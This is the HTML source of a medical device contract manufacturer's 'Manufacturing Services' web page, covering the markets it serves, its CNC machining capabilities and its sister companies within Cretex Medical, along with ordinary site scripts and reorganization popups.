		<li id="menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/case-and-tray-manufacturing-services/#manufacturing-capabilities">Manufacturing Capabilities</a></li>
		<li id="menu-item-724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/case-and-tray-manufacturing-services/#material-expertise">Material Expertise</a></li>
		<li id="menu-item-1404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1404"><a href="/case-and-tray-manufacturing-services/#cretex-medical-advantage">The Cretex Medical Advantage</a></li>
	</ul>
</li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-721"><a href="https://rmssurgical.com/case-and-tray-design-analysis-services/">Design and Analysis Services</a>
	<ul class="sub-menu">
		<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725"><a href="/case-and-tray-design-analysis-services/#design-for-manufacturability">Design for Manufacturability</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="/case-and-tray-design-analysis-services/#support-services">Support Services</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a href="/case-and-tray-design-analysis-services/#prototyping">Prototyping</a></li>
		<li id="menu-item-728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-728"><a href="/case-and-tray-design-analysis-services/#production">Production</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://rmssurgical.com/project-management/">Project Management</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://rmssurgical.com/quality-systems/">Quality Systems</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://rmssurgical.com/company/">Company</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://rmssurgical.com/our-team/">Our Team</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://rmssurgical.com/operational-excellence/">Operational Excellence</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://rmssurgical.com/power-of-cretex-medical/">The Power of Cretex Medical</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="#">News and Events</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://rmssurgical.com/company-news/">Company News</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://rmssurgical.com/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://rmssurgical.com/visiting-rms-surgical/">Visiting rms Surgical</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://rmssurgical.com/find-your-sales-rep/">Find a Rep</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://rmssurgical.com/request-a-quote/">Request a Quote</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a target="_blank" href="http://rms-cretex.icims.com">Careers</a></li>
</ul>				</nav>
			</div>
		</div>
	</header>

	<script>
		// Smooth Scrolling
		$(function() {
		  $('a[href*=#]:not([href=#])').click(function() {
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		      var target = $(this.hash);
		      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

		      //if a cababilities link
		      if($(this).parent().parent().parent().attr("id")=="menu-item-37"){
		        $('#s'+this.hash.slice(1).replace("section","")).click();
			  }

			  if($(this).parent().parent().parent().attr("id")=="menu-item-47"){
		        $('#s'+this.hash.slice(1).replace("section","")).click(function() {});
			  }

		      if (target.length) {
		        $('html,body').animate({
		          scrollTop: target.offset().top - 125
		        }, 1000);
		        return false;
		      }
		    }
		  });
		});
	</script>

	<style>

	</style>

		    	   	 
	   	 
	<div id="mainContent" class="mainContent news quality ">
		<div class="headerBanner" style="background: url('https://rmssurgical.com/wp-content/uploads/2015/08/instrumentsHeader6.png'); background-size: cover;">
	    	<div class="container">
	        	<div class="headerButtons">

	        		
	            	<div class="buttonOne">
	                	<a href="/request-a-quote">Request a Quote</a>
	                </div>
	                <div class="buttonTwo">
	                	<a href="/quality-systems">Certifications</a>
	                </div>
	            </div>
	        </div>
	     </div>

	     <div class="headerBanner mobile" style="background: url('https://rmssurgical.com/wp-content/uploads/2015/08/instrumentsHeader6.png'); background-size: cover;">
	    	<div class="container">
	        	<div class="headerButtons">
	            	<div class="buttonOne">
	                	<a href="/request-a-quote">Request a Quote</a>
	                </div>
	                <div class="buttonTwo">
	                	<a href="/quality-systems">Certifications</a>
	                </div>
	            </div>
	        </div>
	     </div>
    </div>

	

	<div class="content-container">
		<div class="col-lg-12 col-sm-12 no-padding capabilities-main-content">
			<div class="col-lg-8 col-sm-8">
				<h1>Manufacturing Services</h1>
				<div class="lead-in">Giving you the speed to market that’s critical to success. rms Surgical has tailored business processes with the right engineering and manufacturing technology to ensure that we can deliver instruments on time and within budget. Our dedicated instrumentation manufacturing facility in Minneapolis, Minn. (110,000 sq. ft.), has the technology and talent required to provide the responsiveness and quality demanded by today’s orthopaedic OEMs.</div>
			</div>
			<div class="col-lg-4 col-sm-4 no-padding secondary-nav">
				<ul>
                						<li><a id="markets-served-link" href="#markets-served" class="drawer-link">
						Markets Served                    </a></li>
										<li><a id="precision-machining-link" href="#precision-machining" class="drawer-link">
						Precision Machining                    </a></li>
										<li><a id="cretex-medical-advantage-link" href="#cretex-medical-advantage" class="drawer-link">
						The Cretex Medical Advantage                    </a></li>
									</ul>

				
			</div>
		</div>

	<div style="clear:both"></div>




        	<!-- Section 1 -->

		<div id="markets-served" class="col-lg-12 col-sm-12 no-padding capabilities-drawer" style="display:block;">
			<div id="direct-button" class="col-lg-12 col-sm-12 drawer-button">
				<h2>Markets Served</h2>
				<p class="more">view more <i class="fa fa-caret-down"></i></p>
				<p class="less">view less <i class="fa fa-caret-up"></i></p>
			</div>
			<div class="drawer-content">

				<div class="col-lg-7 col-sm-7 left">
					<p>We have more than 45 years of experience manufacturing custom medical devices and custom instrumentation in a variety of key markets.</p>
                    				</div>
                				<div class="col-lg-5 col-sm-5 right-links">
					<ul>
<li>Orthopaedic
<ul>
<li>Spine</li>
<li>Trauma</li>
<li>Arthroplasty</li>
<li>Extremity</li>
<li>Sports Medicine</li>
</ul>
</li>
<li>Cardiac/Neurostimulation</li>
<li>Endoscopy</li>
<li>Urology</li>
<li>Arthroscopy</li>
</ul>
				</div>
                                <div style="clear:both"></div>

                
                <div class="no-padding tables">
                    <h3></h3>
                    
                    
                </div>


				<p class="close" id="so-close">close {x}</a></p>
			</div>
		</div>

		<div style="clear:both"></div>
	    	<!-- Section 1a -->

		<div id="precision-machining" class="col-lg-12 col-sm-12 no-padding capabilities-drawer" style="display:block;">
			<div id="direct-button" class="col-lg-12 col-sm-12 drawer-button">
				<h2>Precision Machining</h2>
				<p class="more">view more <i class="fa fa-caret-down"></i></p>
				<p class="less">view less <i class="fa fa-caret-up"></i></p>
			</div>
			<div class="drawer-content">

				<div class="col-lg-7 col-sm-7 left">
					<p>CNC milling and turning is a critical aspect of medical device manufacturing. Rms Surgical’s large inventory of vertical machining centers and multi-axis lathes give us the flexibility and capacity to machine a wide range of products, from tiny components used in arthroscopy to large, reusable instruments for hip, knee and spine procedures.</p>
<p>Using 5-axis high-speed milling and multi-axis turning capabilities, we can machine complex shapes in a single set-up, reducing production costs, time and potential errors. 5-axis CNC milling is a cost-effective alternative to multiple fixturing for prototypes and short production runs, and produces a more accurate part because five sides can be machined without losing positional accuracy.</p>
                    				</div>
                				<div class="col-lg-5 col-sm-5 right-links">
					<ul>
<li>Milling (full 5-axis)</li>
<li>Mill-turn (10-axis)</li>
<li>Swiss and conventional turning (up to 13-axis with live tooling)</li>
<li>Wire and ram EDM (up to 5-axis)</li>
<li>Gun drilling</li>
<li>Welding stations (including TIG)</li>
</ul>
				</div>
                                <div style="clear:both"></div>

                
                <div class="no-padding tables">
                    <h3></h3>
                    
                    
                </div>


				<p class="close" id="so-close">close {x}</a></p>
			</div>
		</div>

		<div style="clear:both"></div>
	    	<!-- Section 2 -->

		<div id="cretex-medical-advantage" class="col-lg-12 col-sm-12 no-padding capabilities-drawer" style="display:block;">
			<div id="direct-button" class="col-lg-12 col-sm-12 drawer-button">
				<h2>The Cretex Medical Advantage</h2>
				<p class="more">view more <i class="fa fa-caret-down"></i></p>
				<p class="less">view less <i class="fa fa-caret-up"></i></p>
			</div>
			<div class="drawer-content">

				<div class="col-lg-12 col-sm-12 left">
					<p>We are a part of the Cretex family of medical companies, a privately owned enterprise with a proud 100-year history. We offer a complete range of medical device manufacturing expertise and bring you the convenience of billing simplicity, no markups and faster decision-making. We also have the financial strength and resources you may need to match your latest manufacturing technology needs.</p>
<p>By bringing the best together through technology and talent, Cretex Medical can offer a broad range of solutions with capabilities that include:</p>
                    				</div>
                                <div style="clear:both"></div>

                                <div class="col-lg-12 col-sm-12 tiles no-padding">
                	
                    <div class="col-lg-6 col-sm-12 left">
                    	<p><img decoding="async" class="size-full wp-image-1163 alignnone" src="https://rmssurgical.com/wp-content/uploads/2015/08/meier-1.png" alt="meier" width="129" height="26" /></p>
<ul>
<li>Custom metal stamping</li>
<li>Small and miniature metal-formed components and assemblies</li>
<li>Prototype to production</li>
</ul>
<p><a href="http://www.meiertool.com/" target="_blank" rel="noopener noreferrer">Visit the site</a></p>
                    </div>

                    
                    <div class="col-lg-6 col-sm-12 left">
                    	<p><img loading="lazy" decoding="async" class="size-full wp-image-1393 alignnone" src="https://rmssurgical.com/wp-content/uploads/2016/11/Spectralytics2_237x26.png" alt="spectralytics2_237x26" width="237" height="26" /></p>
<ul>
<li>Contract laser micro-machining and assembly</li>
<li>Implantable devices and component manufacturing</li>
</ul>
<p><a href="http://www.spectralytics.com/" target="_blank" rel="noopener noreferrer">Visit the site</a></p>
                    </div>

                    <div style='clear:both'></div>
                    <div class="col-lg-6 col-sm-12 left">
                    	<p><img loading="lazy" decoding="async" class="size-full wp-image-1786 alignnone" src="https://rmssurgical.com/wp-content/uploads/2015/08/QTS_websiteLogos72BigSpread.png" alt="" width="202" height="38" /></p>
<ul>
<li>Medical device assembly</li>
<li>Packaging and labeling</li>
<li>Sterilization management</li>
<li>Process development and validations</li>
<li>Sourcing and supply chain management</li>
</ul>
<p><a href="http://qtspackage.com/">Visit the site</a></p>
                    </div>

                    
                    <div class="col-lg-6 col-sm-12 left">
                    	<p><img loading="lazy" decoding="async" class="size-full wp-image-1164 alignnone" src="https://rmssurgical.com/wp-content/uploads/2015/08/rms-1.png" alt="rms" width="103" height="26" /></p>
<ul>
<li>Contract manufacturing of medical devices and assemblies</li>
<li>State-of-the-art machining technology</li>
<li>Dynamic scalability to meet your capacity requirements</li>
<li>Direct Metal Printing (additive manufacturing) of titanium implants</li>
<li>DFMA support, secondary operations and assembly</li>
</ul>
<p><a href="http://www.rmsmachining.com/" target="_blank" rel="noopener noreferrer">Visit the site</a></p>
                    </div>

                    <div style='clear:both'></div>
                    <div class="col-lg-6 col-sm-12 left">
                    	<p><img loading="lazy" decoding="async" class="size-full wp-image-1165 alignnone" src="https://rmssurgical.com/wp-content/uploads/2015/08/junopacific.png" alt="junopacific" width="224" height="26" /></p>
<ul>
<li>Medical device design, contract manufacturing and assembly</li>
<li>Micro-and multi-shot injection molding technology</li>
</ul>
<p><a href="http://www.junopacific.com/" target="_blank" rel="noopener noreferrer">Visit the site</a></p>
                    </div>

                    
                </div>
                
                <div class="no-padding tables">
                    <h3></h3>
                    
                    
                </div>


				<p class="close" id="so-close">close {x}</a></p>
			</div>
		</div>

		<div style="clear:both"></div>
	



	</div> <!-- Container End -->

 	    
	<div style="clear:both"></div>






	<footer><!-- Footer Primary Navigation -->

        			<div class="col-lg-12 col-sm-12 centered logos">
				<h3>Explore the versatility, strength and expertise of the Cretex Medical family of companies</h3>
				<ul>
			        						<li>
							<a href="http://www.rmsmachining.com/" target="_blank">
								<img src="https://rmssurgical.com/wp-content/uploads/2015/08/rms-1.png" alt="" style="padding-top:0; height:auto; max-height:auto; ">
							</a>
						</li>
											<li>
							<a href="https://www.rmssurgical.com/" target="_blank">
								<img src="https://rmssurgical.com/wp-content/uploads/2015/08/rms-surgical.png" alt="" style="padding-top:2px; height:28px; max-height:28px; ">
							</a>
						</li>
											<li>
							<a href="http://meiertool.com/" target="_blank">
								<img src="https://rmssurgical.com/wp-content/uploads/2015/08/meier-1.png" alt="" style="padding-top:0; height:auto; max-height:auto; ">
							</a>
						</li>
											<li>
							<a href="http://www.junopacific.com/" target="_blank">
								<img src="https://rmssurgical.com/wp-content/uploads/2015/08/junopacific.png" alt="" style="padding-top:0; height:auto; max-height:auto; ">
							</a>
						</li>
											<li>
							<a href="http://www.spectralytics.com/" target="_blank">
								<img src="https://rmssurgical.com/wp-content/uploads/2016/11/Spectralytics3_237x26.png" alt="" style="padding-top:0; height:auto; max-height:auto; ">
							</a>
						</li>
											<li>
							<a href="http://www.qtspackage.com" target="_blank">
								<img src="https://rmssurgical.com/wp-content/uploads/2015/08/QTS_websiteLogos72BigSpread.png" alt="" style="padding-top:0px; height:34px; max-height:34px; ">
							</a>
						</li>
									</ul>
				<br/>
		        <a href="/power-of-cretex-medical/" class="blue-button">See the power of Cretex Medical</a>
			</div>
        

		<div id="footer-primary-nav">
			<div class="col-lg-12 col-sm-12 no-padding">
				<nav>
					<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1197"><a href="https://rmssurgical.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10"><a href="#">Instrumentation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-37 active "><a href="https://rmssurgical.com/instrumentation-manufacturing-services/" aria-current="page">Manufacturing Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-22 active "><a href="/instrumentation-manufacturing-services/#markets-served" aria-current="page">Markets Served</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-23 active "><a href="/instrumentation-manufacturing-services/#precision-machining" aria-current="page">Precision Machining</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1403 active "><a href="/instrumentation-manufacturing-services/#cretex-medical-advantage" aria-current="page">The Cretex Medical Advantage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://rmssurgical.com/instrumentation-design-and-analysis-services/">Design and Analysis Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/instrumentation-design-and-analysis-services/#design-for-manufacturability">Design for Manufacturability</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/instrumentation-design-and-analysis-services/#support-services">Support Services</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/instrumentation-design-and-analysis-services/#prototyping">Prototyping</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/instrumentation-design-and-analysis-services/#production">Production</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-709"><a href="#">Sterilization Cases and Trays</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-722"><a href="https://rmssurgical.com/case-and-tray-manufacturing-services/">Manufacturing Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/case-and-tray-manufacturing-services/#manufacturing-capabilities">Manufacturing Capabilities</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/case-and-tray-manufacturing-services/#material-expertise">Material Expertise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1404"><a href="/case-and-tray-manufacturing-services/#cretex-medical-advantage">The Cretex Medical Advantage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-721"><a href="https://rmssurgical.com/case-and-tray-design-analysis-services/">Design and Analysis Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725"><a href="/case-and-tray-design-analysis-services/#design-for-manufacturability">Design for Manufacturability</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="/case-and-tray-design-analysis-services/#support-services">Support Services</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a href="/case-and-tray-design-analysis-services/#prototyping">Prototyping</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-728"><a href="/case-and-tray-design-analysis-services/#production">Production</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://rmssurgical.com/project-management/">Project Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://rmssurgical.com/quality-systems/">Quality Systems</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://rmssurgical.com/company/">Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://rmssurgical.com/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://rmssurgical.com/operational-excellence/">Operational Excellence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://rmssurgical.com/power-of-cretex-medical/">The Power of Cretex Medical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="#">News and Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://rmssurgical.com/company-news/">Company News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://rmssurgical.com/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://rmssurgical.com/visiting-rms-surgical/">Visiting rms Surgical</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://rmssurgical.com/find-your-sales-rep/">Find a Rep</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://rmssurgical.com/request-a-quote/">Request a Quote</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a target="_blank" href="http://rms-cretex.icims.com">Careers</a></li>
</ul>				</nav>

				<div class="copyright-bottom content-container clearfix">
					<div class="col-sm-4 no-padding"></div>

					<div class="col-sm-4 no-padding copyright">
						<p>&copy;2025 rms Company</p>
					</div>
					<div class="col-sm-4 no-padding">
												<ul>
							<li>
								<a href="https://rmssurgical.com/wp-content/uploads/2019/04/Cretex_Website_Terms_of_Use.pdf" target="_blank">Terms of Use Policy</a>
							</li>
							<li>
								<a href="https://rmssurgical.com/wp-content/uploads/2019/04/Cretex_Companies_Privacy_Policy.pdf" target="_blank">Website Privacy Policy</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</footer>

</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rms_machining\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-5884" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_5884"
	class="pum pum-overlay pum-theme-5843 pum-theme-hello-box popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:5884,&quot;slug&quot;:&quot;instruments-to-rms-co-nov-2022&quot;,&quot;theme_id&quot;:5843,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-5884&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-5884&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5884" class="pum-container popmake theme-5843 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_5884" class="pum-title popmake-title">
				Announcing a Streamlined Approach			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">Cretex Medical is streamlining our operating structure!</p>
<p style="text-align: center;">Beginning January 1, 2023, rms Surgical’s operations will fully integrate as a business unit under rms Company.</p>
<p style="text-align: center;">Learn more about our capabilities by visiting our rms Company site.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://rmsmachining.com/" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignnone wp-image-5857 size-full" src="https://rmssurgical.com/wp-content/uploads/2022/11/Cretex-Logos-RGB-rms-e1668447867923.png" alt="" width="600" height="86" srcset="https://rmssurgical.com/wp-content/uploads/2022/11/Cretex-Logos-RGB-rms-e1668447867923.png 600w, https://rmssurgical.com/wp-content/uploads/2022/11/Cretex-Logos-RGB-rms-e1668447867923-300x43.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<table class=" aligncenter" style="height: 45px; width: 148px; border-collapse: collapse; background-color: #0077c8;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 148px; height: 45px; text-align: center; vertical-align: middle;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rmsmachining.com/" target="_blank" rel="noopener">Visit the rms site</a></span></td>
</tr>
</tbody>
</table>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-5856" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_5856"
	class="pum pum-overlay pum-theme-5843 pum-theme-hello-box popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:5856,&quot;slug&quot;:&quot;cdt-launch-nov-2022&quot;,&quot;theme_id&quot;:5843,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-5856&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-5856&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5856" class="pum-container popmake theme-5843 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_5856" class="pum-title popmake-title">
				Announcing a Streamlined Approach			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">Cretex Medical is streamlining our operating structure!</p>
<p style="text-align: center;">rms Surgical’s operations will  fully integrate as a business unit under rms Company.</p>
<p style="text-align: center;">Learn more by visiting our rms Company site.</p>
<p style="text-align: center;"><a href="https://rmsmachining.com/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-5857 size-full" src="https://rmssurgical.com/wp-content/uploads/2022/11/Cretex-Logos-RGB-rms-e1668447867923.png" alt="" width="600" height="86" srcset="https://rmssurgical.com/wp-content/uploads/2022/11/Cretex-Logos-RGB-rms-e1668447867923.png 600w, https://rmssurgical.com/wp-content/uploads/2022/11/Cretex-Logos-RGB-rms-e1668447867923-300x43.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<table class=" aligncenter" style="height: 45px; width: 148px; border-collapse: collapse; background-color: #0077c8;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 148px; height: 45px; text-align: center; vertical-align: middle;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rmsmachining.com/" target="_blank" rel="noopener">Visit the rms site</a></span></td>
</tr>
</tbody>
</table>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://rmssurgical.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"onwpqs5118","wpa_field_value":539893,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://rmssurgical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rmssurgical.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
